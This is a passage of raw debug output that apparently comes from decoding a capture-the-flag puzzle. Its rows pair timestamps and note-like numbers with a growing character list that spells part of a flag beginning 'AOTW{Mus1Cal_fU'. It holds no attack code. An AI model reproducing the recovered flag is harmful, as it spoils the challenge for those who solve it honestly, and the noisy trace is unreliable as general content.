'u', 's', '1', 'C', '\r']45.7500 4615 4615 True [38, 42, 45, 64] [38, 42, 45, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']45.8750 4614 4614 True [38, 42, 45, 62] [38, 42, 45, 62] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']====================================================================================================46.0000 525 525 True [40, 47, 64] [40, 47, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']46.1250 525 525 True [40, 47, 64] [40, 47, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']46.2500 525 525 True [40, 47, 64] [40, 47, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']46.3750 525 525 True [40, 47, 64] [40, 47, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']46.5000 465 465 True [38, 42, 64] [38, 42, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']46.6250 465 465 True [38, 42, 64] [38, 42, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']46.7500 465 465 True [38, 42, 64] [38, 42, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']46.8750 465 465 True [38, 42, 64] [38, 42, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']====================================================================================================47.0000 55 56 False [28, 40] [28, 42] 6 ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', '\r']47.1250 55 55 True [28, 40] [28, 40] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a']47.2500 55 55 True [28, 40] [28, 40] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a']47.3750 55 55 True [28, 40] [28, 40] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a']47.5000 55 55 True [28, 40] [28, 40] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a']47.6250 55 55 True [28, 40] [28, 40] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a']47.7500 55 55 True [28, 40] [28, 40] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a']47.8750 5 5 True [28] [28] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a']====================================================================================================48.0000 52 52 True [40, 71] [40, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a']48.1250 52 52 True [40, 71] [40, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a']48.2500 51 52 False [40, 69] [40, 71] 2 ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a']48.3750 52 52 True [40, 71] [40, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', '\x02']48.5000 021 021 True [43, 47, 69] [43, 47, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', '\x02']48.6250 021 021 True [43, 47, 69] [43, 47, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', '\x02']48.7500 020 021 False [43, 47, 67] [43, 47, 69] 1 ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', '\x02']48.8750 020 020 True [43, 47, 67] [43, 47, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', '\x0f']====================================================================================================49.0000 44 34 False [38, 62] [36, 62] 3 ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', '\x0f']49.1250 44 44 True [38, 62] [38, 62] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l']49.2500 44 44 True [38, 62] [38, 62] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l']49.3750 44 44 True [38, 62] [38, 62] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l']49.5000 46 46 True [38, 42] [38, 42] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l']49.6250 46 46 True [38, 42] [38, 42] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l']49.7500 46 46 True [38, 42] [38, 42] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l']49.8750 46 46 True [38, 42] [38, 42] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l']====================================================================================================50.0000 40 41 False [38, 67] [38, 69] 1 ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l']50.1250 41 41 True [38, 69] [38, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '\x01']50.2500 41 41 True [38, 69] [38, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '\x01']50.3750 42 42 True [38, 71] [38, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '\x01']50.5000 411 611 False [38, 45, 69] [42, 45, 69] 6 ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '\x01']50.6250 411 411 True [38, 45, 69] [38, 45, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '\r']50.7500 410 410 True [38, 45, 67] [38, 45, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '\r']50.8750 410 410 True [38, 45, 67] [38, 45, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '\r']====================================================================================================51.0000 35 34 False [36, 64] [36, 62] 4 ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '\r']51.1250 35 35 True [36, 64] [36, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_']51.2500 35 35 True [36, 64] [36, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_']51.3750 35 35 True [36, 64] [36, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_']51.5000 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_']51.6250 30 30 True [36, 43] [36, 43] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_']51.7500 30 30 True [36, 43] [36, 43] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_']51.8750 30 30 True [36, 43] [36, 43] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_']====================================================================================================52.0000 50 50 True [40, 67] [40, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_']52.1250 50 50 True [40, 67] [40, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_']52.2500 51 52 False [40, 69] [40, 71] 2 ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_']52.3750 52 52 True [40, 71] [40, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x02']52.5000 51 51 True [40, 69] [40, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x02']52.6250 51 51 True [40, 69] [40, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x02']52.7500 54 54 True [40, 74] [40, 74] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x02']52.8750 54 54 True [40, 74] [40, 74] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x02']====================================================================================================53.0000 41 40 False [38, 69] [38, 67] 0 ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x02']53.1250 41 41 True [38, 69] [38, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']53.2500 41 41 True [38, 69] [38, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']53.3750 42 42 True [38, 71] [38, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']53.5000 40 40 True [38, 67] [38, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']53.6250 45 45 True [38, 64] [38, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']53.7500 44 44 True [38, 62] [38, 62] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']53.8750 40 40 True [38, 67] [38, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']====================================================================================================54.0000 525 525 True [40, 47, 64] [40, 47, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']54.1250 525 525 True [40, 47, 64] [40, 47, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']54.2500 525 525 True [40, 47, 64] [40, 47, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']54.3750 525 525 True [40, 47, 64] [40, 47, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']54.5000 2525 2525 True [35, 40, 47, 64] [35, 40, 47, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']54.6250 2525 2525 True [35, 40, 47, 64] [35, 40, 47, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']54.7500 2525 2525 True [35, 40, 47, 64] [35, 40, 47, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']54.8750 2525 2525 True [35, 40, 47, 64] [35, 40, 47, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']====================================================================================================55.0000 5 5 True [40] [40] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']55.1250 5 5 True [40] [40] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']55.2500 5 5 True [40] [40] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']55.3750 5 5 True [40] [40] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']55.5000 4 4 True [38] [38] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']55.6250 4 4 True [38] [38] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']55.7500 44 44 True [38, 62] [38, 62] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']55.8750 44 44 True [38, 62] [38, 62] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']====================================================================================================56.0000 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']56.1250 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']56.2500 300 300 True [36, 43, 67] [36, 43, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']56.3750 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']56.5000 464 464 True [38, 42, 62] [38, 42, 62] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']56.6250 464 464 True [38, 42, 62] [38, 42, 62] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']56.7500 46 46 True [38, 42] [38, 42] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']56.8750 46 46 True [38, 42] [38, 42] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']====================================================================================================57.0000 241 241 True [35, 38, 69] [35, 38, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']57.1250 241 241 True [35, 38, 69] [35, 38, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']57.2500 242 242 True [35, 38, 71] [35, 38, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']57.3750 241 241 True [35, 38, 69] [35, 38, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']57.5000 455 455 True [38, 40, 64] [38, 40, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']57.6250 455 455 True [38, 40, 64] [38, 40, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']57.7500 455 455 True [38, 40, 64] [38, 40, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']57.8750 45 45 True [38, 40] [38, 40] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']====================================================================================================58.0000 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']58.1250 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']58.2500 300 300 True [36, 43, 67] [36, 43, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']58.3750 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']58.5000 464 464 True [38, 42, 62] [38, 42, 62] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']58.6250 465 465 True [38, 42, 64] [38, 42, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']58.7500 460 460 True [38, 42, 67] [38, 42, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']58.8750 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']====================================================================================================59.0000 402 402 True [38, 43, 71] [38, 43, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']59.1250 402 402 True [38, 43, 71] [38, 43, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']59.2500 402 402 True [38, 43, 71] [38, 43, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']59.3750 402 402 True [38, 43, 71] [38, 43, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']59.5000 46 46 True [38, 42] [38, 42] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']59.6250 46 46 True [38, 42] [38, 42] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']59.7500 46 46 True [38, 42] [38, 42] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']59.8750 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']====================================================================================================60.0000 302 302 True [36, 43, 71] [36, 43, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']60.1250 302 302 True [36, 43, 71] [36, 43, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']60.2500 304 304 True [36, 43, 74] [36, 43, 74] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']60.3750 302 302 True [36, 43, 71] [36, 43, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']60.5000 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']60.6250 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']60.7500 46 46 True [38, 42] [38, 42] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']60.8750 460 460 True [38, 42, 67] [38, 42, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']====================================================================================================61.0000 241 241 True [35, 38, 69] [35, 38, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']61.1250 241 241 True [35, 38, 69] [35, 38, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']61.2500 244 244 True [35, 38, 74] [35, 38, 74] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']61.3750 241 241 True [35, 38, 69] [35, 38, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']61.5000 520 520 True [40, 47, 67] [40, 47, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']61.6250 520 520 True [40, 47, 67] [40, 47, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']61.7500 52 52 True [40, 47] [40, 47] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']61.8750 52 52 True [40, 47] [40, 47] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']====================================================================================================62.0000 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']62.1250 300 300 True [36, 43, 67] [36, 43, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']62.2500 301 301 True [36, 43, 69] [36, 43, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']62.3750 302 302 True [36, 43, 71] [36, 43, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']62.5000 414 414 True [38, 45, 74] [38, 45, 74] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']62.6250 412 412 True [38, 45, 71] [38, 45, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']62.7500 411 411 True [38, 45, 69] [38, 45, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']62.8750 410 410 True [38, 45, 67] [38, 45, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']====================================================================================================63.0000 5255 5255 True [28, 35, 40, 64] [28, 35, 40, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']63.1250 5255 5255 True [28, 35, 40, 64] [28, 35, 40, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']63.2500 5255 5255 True [28, 35, 40, 64] [28, 35, 40, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']63.3750 5255 5255 True [28, 35, 40, 64] [28, 35, 40, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']63.5000 525 525 True [28, 35, 40] [28, 35, 40] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']63.6250 525 525 True [28, 35, 40] [28, 35, 40] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']63.7500 4 4 True [38] [38] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']63.8750 42 44 False [38, 71] [38, 74] 4 ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', '\x0e']====================================================================================================64.0000 305 305 True [36, 43, 76] [36, 43, 76] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f']64.1250 304 304 True [36, 43, 74] [36, 43, 74] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f']64.2500 302 301 False [36, 43, 71] [36, 43, 69] 1 ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f']64.3750 301 301 True [36, 43, 69] [36, 43, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', '\x01']64.5000 302 302 True [36, 43, 71] [36, 43, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', '\x01']64.6250 304 305 False [36, 43, 74] [36, 43, 64] 5 ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', '\x01']64.7500 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', '\x0c']64.8750 302 302 True [36, 43, 71] [36, 43, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', '\x0c']====================================================================================================65.0000 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', '\x0c']65.1250 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', '\x0c']65.2500 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', '\x0c']65.3750 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', '\x0c']65.5000 41 41 True [38, 45] [38, 45] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', '\x0c']65.6250 41 41 True [38, 45] [38, 45] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', '\x0c']65.7500 41 411 False [38, 45] [38, 45, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', '\x0c']65.8750 412 412 True [38, 45, 71] [38, 45, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', '\x0c']====================================================================================================66.0000 414 414 True [38, 45, 74] [38, 45, 74] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', '\x0c']66.1250 412 411 False [38, 45, 71] [38, 45, 69] 1 ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', '\x0c']66.2500 411 411 True [38, 45, 69] [38, 45, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U']66.3750 410 410 True [38, 45, 67] [38, 45, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U']66.5000 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U']66.6250 462 464 False [38, 42, 71] [38, 42, 62] 4 ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U']66.7500 464 464 True [38, 42, 62] [38, 42, 62] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\x04']66.8750 460 460 True [38, 42, 67] [38, 42, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\x04']====================================================================================================67.0000 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\x04']67.1250 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\x04']67.2500 30 30 True [36, 43] [36, 43] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\x04']67.3750 30 30 True [36, 43] [36, 43] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\x04']67.5000 0 0 True [43] [43] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\x04']67.6250 0 0 True [43] [43] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\x04']67.7500 02 02 True [43, 71] [43, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\x04']67.8750 04 04 True [43, 74] [43, 74] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\x04']====================================================================================================68.0000 525 525 True [40, 47, 76] [40, 47, 76] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\x04']68.1250 524 524 True [40, 47, 74] [40, 47, 74] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\x04']68.2500 522 521 False [40, 47, 71] [40, 47, 69] 1 ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\x04']68.3750 521 522 False [40, 47, 69] [40, 47, 71] 2 ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\x1d']68.5000 022 022 True [43, 47, 71] [43, 47, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']68.6250 024 024 True [43, 47, 74] [43, 47, 74] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']68.7500 025 025 True [43, 47, 64] [43, 47, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']68.8750 022 022 True [43, 47, 71] [43, 47, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']====================================================================================================69.0000 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']69.1250 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']69.2500 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 